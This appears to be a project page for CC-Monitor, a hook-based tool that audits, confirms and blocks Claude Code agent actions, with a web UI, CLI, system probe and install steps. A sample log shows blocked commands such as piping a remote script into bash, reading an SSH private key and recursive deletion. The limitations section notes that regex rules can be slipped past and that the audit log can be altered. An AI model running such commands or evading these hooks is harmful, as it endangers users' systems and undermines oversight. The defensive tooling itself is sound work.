
Log Audit
CLI equivalent: CC-Monitor tailThe question it answers: "What operation happened, what risk level, allowed or blocked?" This is the security-audit view, and the content is deliberately redacted.
- Full-width live listFilterable by session; the dropdown shows "folder · model · short ID" instead of a raw UUID.
- Same translation as the CLIRaw JSON becomes "event type + summary + result", Bash commands syntax-highlighted.
- What you seeWrite / Edit show only "path (N bytes)", TodoWrite shows only an item count, screenshots show only metadata. Never the actual content read or written.
- ColoursRisk / operation / status badges use fixed saturated colours that don't follow the theme; high-risk rows are bold red.
- How it differs from Claude TapLog Audit reads events.db and answers "what did it do". Claude Tap reads the transcript and answers "what did it say and think". Two data sources with two very different levels of restraint, not two views of the same thing.
Claude Tap
CLI equivalent: CC-Monitor tap [--session ID] [-f]The question it answers: "What did Claude actually say and think in this session?" For recaps and debugging. Content is not redacted.
- Pick a session firstThere's no merged "all sessions" view. That's on purpose.
- Entry by entrytext / thinking / tool_use / tool_result / token usage, each field colour-coded. Including the thinking Log Audit can never show, because hooks only see the world at the tool-call boundary and thinking never crosses it.
- Data sourceThe transcript JSONL Claude Code writes locally, via the
transcript_pathin the hook payload. No capture, no MITM. - About empty "thinking"Newer models (Sonnet 5 / Opus 5 / Opus 4.8 / 4.7) default to
display: "omitted"at the API, so the thinking body never reaches the response and never reaches the local transcript. Opus 4.6 / Sonnet 4.6 and older do have it. When there's a body it expands fully; when there isn't, the page says why instead of pretending.
Historical Data
The question it answers: "Can I still see the data from before I cleared it last week?" Yes, if you archived before clearing.
- ListEach archive's time, event count, session count and time range. Open it or delete it.
- How the snapshot is takenSQLite's own
backup()API, not a file copy. It correctly handles data still sitting in the WAL journal, which a plain cp would miss. - Opening oneBrowse its events the same way Log Audit does, paged.
Top bar & appearance
Besides the page tabs, a few things live in the top bar permanently.
- Audit state pillRunning / paused / stopped, tied to the three-state toggle on Home, visible from every page.
- Approvals badgeThe number on the "AI Approvals" tab: how many requests are waiting on you.
- RendererWhether the terminal is currently on WebGL or Canvas.
- Theme dropdown10 palettes: Brand / Dark / Light / Dracula / Nord / Midnight / Ocean / Forest / Sunset / Rose.
- ⚙ AppearanceThemes as a swatch grid; interface font (system / monospace / serif / rounded / Kaiti / Heiti / Songti); font size 12 to 18px on a slider, with the whole app scaling proportionally via rem. Live preview, saved to localStorage.
- CJK fonts aren't bundledA full CJK font file is 17 to 21MB; making the first font switch that slow isn't worth it. The options are plain font-name references that work where the system already has the font.
- EN / 中 toggleTranslates the UI chrome (nav, buttons, titles, empty states, risk / status labels), not the data (command text, tool output, transcript content).
- Static assets are no-storeThis UI is still iterating fast; refresh after a code change and you get the latest, no cache to clear.
Works without a browser
Three executable scripts under bin/, standard-library Python, no build step.
make install symlinks them into /usr/local/bin; without it, ./bin/CC-Monitor runs in place.
| Command | What it does |
|---|---|
CC-Monitor tail | Live event view, Ctrl+C to quit. -v adds the raw JSON. Colour is automatic on a real tty; NO_COLOR or CC_MONITOR_COLOR=never turns it off. |
CC-Monitor rules | List the rules currently in effect. |
CC-Monitor stats | Counts by risk level / decision. |
CC-Monitor verify | Commands the probe saw but the hooks never logged. Linux only. |
CC-Monitor tap | Terminal Claude Tap. --session ID picks a session, -f follows. |
CC-Monitor rematch | Preview re-tagging historical events under the current rules; --apply does it for real. |
CC-Monitor-hook | The hook Claude Code calls. You never run it by hand. |
sudo CC-Monitor-probe | System-layer probe. Root for bpftrace on Linux; no root on macOS, where it switches to nettop. |
CC_MONITOR_HOME moves the data directory (default ~/.cc-monitor/);
CC_MONITOR_COLOR forces colour on or off; CC_MONITOR_WEBUI_HOST changes the Web UI bind address;
CC_MONITOR_GEOIP_DB points at a GeoIP database.
14:02:11 PreToolUse  Bash  git status
         allow  —
14:02:13 PostToolUse Bash  exit 0
14:02:40 PreToolUse  Write ./src/api.ts (1.2 KB)
         allow  —
14:03:02 PreToolUse  Bash  npm install -g some-cli
         confirm npm_global_install [medium]
         waiting for terminal (y/N)… y → allow (via web)
14:05:18 PreToolUse  Bash  curl -fsSL https://x.y/i.sh | bash
         BLOCK   curl_pipe_shell [high]
14:05:19 PreToolUse  Read  ~/.ssh/id_ed25519
         BLOCK   sensitive_file_read [high]
14:06:44 PreToolUse  Bash  rm -rf ~/projects/old
         BLOCK   dangerous_delete [high]
14:07:01 PreToolUse  Bash  cat .env
allow sensitive_file_read_bash [medium, log]Two minutes to install, one to remove
Every step the installer takes is idempotent and never overwrites config you already have.
Hooks are merged into the arrays in ~/.claude/settings.json, de-duplicated by command string; your existing hooks are untouched.
Just the core
Interception + audit + CLI. No npm or Python dependencies; it only registers the hooks in settings.json.
git clone https://github.com/cn0xroot/CC-Monitor.git
cd CC-Monitor
python3 install.py
# then restart Claude Code; only new sessions read the new config
The whole thing
One script, 5 steps: ccstatusline, hook registration, Web UI deps, probe check, GeoIP database. Each can be skipped individually.
./install.sh
./install.sh --skip-ccstatusline --skip-geoip
./start.sh   # Web UI at http://127.0.0.1:9999
Want the system-layer probe
Linux needs bpftrace; macOS needs nothing. The probe is started by hand for now, there's no systemd unit yet.
sudo apt install bpftrace   # Debian/Ubuntu
sudo ./bin/CC-Monitor-probe
# macOS, no sudo:
./bin/CC-Monitor-probe
Requirements
Hooks: Python 3.8+, standard library.
Web UI: Node.js ≥ 22. Not a number I picked; it's what better-sqlite3 declares in its engines field, and older Node fails halfway through install.
Desktop: npm run electron, Electron 44+. 33.x segfaults on startup on Zen 5, so don't roll it back.
What I've actually verified on: Ubuntu 24.04, Node 22.17, Python 3.13, Apple Silicon M4.
System path install / uninstall
sudo make install            # /usr/local/lib/cc-monitor + /usr/local/bin
sudo make install PREFIX=/opt/cc-monitor
sudo make uninstall          # code and symlinks only; remove hooks from settings.json yourself
How far each platform goes
| Capability | Linux | macOS | Notes |
|---|---|---|---|
| Hook interception / confirm / audit | ✓ | ✓ | Identical |
| Web UI / CLI / Claude Tap / Approvals | ✓ | ✓ | Identical |
| System-layer network observation (IP / port / bytes) | ✓ eBPF | ✓ nettop | macOS samples every 2s, no root |
| Hostname capture | ✓ getaddrinfo uprobe | reverse DNS fallback | Cloud egress IPs often have no PTR |
| System-layer execve observation / bypass detection | ✓ | ✗ | macOS needs a signed Endpoint Security extension; not done |
| Desktop packaging | ✓ AppImage (x64 verified) | dmg builds, not fully verified | Developer ID signing needed for real notifications |
Let's be clear about what it isn't
This is in the README too. I don't want anyone installing it and thinking they now have a sandbox.
Product boundaries
- Only sees what Claude Code initiates. Commands you type yourself, commands run with the
!prefix in the chat, and commands Claude asks you to run because sudo needs a password: none of those are in the audit log. That's the boundary, not a miss. - Interception is regex, not semantics. There's always a phrasing that slips through and always a normal command that gets caught. Danger described in natural language isn't recognised.
- The probe audits; it doesn't isolate. It flags a bypassed hook but won't stop it. Real sandboxing (Landlock / bubblewrap) is on the roadmap, not done.
- Web UI and claude must be the same OS user. Otherwise each writes its own
~/.cc-monitor/and the approvals and audit pages sit empty. There's a card on Home specifically for this. - confirm needs /dev/tty. CI and headless environments get a straight deny.
Rough edges
- Bypass detection is fuzzy matching. Under load, with the probe lagging,
verifymay take a moment to show the latest results. - Byte counts are IPv4 TCP only. IPv6 and UDP show up on the connection timeline but with no byte counts.
- Location accuracy is whatever the free GeoIP database gives you. Mobile and CDN egress IPs often land on a data centre rather than the user. That's IP geolocation, not something I can fix.
- The audit log runs as the same user as the monitored process. In theory a same-user process could delete or alter it. Remote forwarding, append-only attributes and the like aren't done.
- The probe isn't a daemon. Started by hand with sudo; no systemd unit, no autostart.
- Not a single-file binary. Runs on the system Python; PyInstaller / Nuitka are on the TODO list.
Give it a go. If it's not for you, make uninstall
First thing after installing, run CC-Monitor rules and see what the defaults block. If something looks off, open an issue.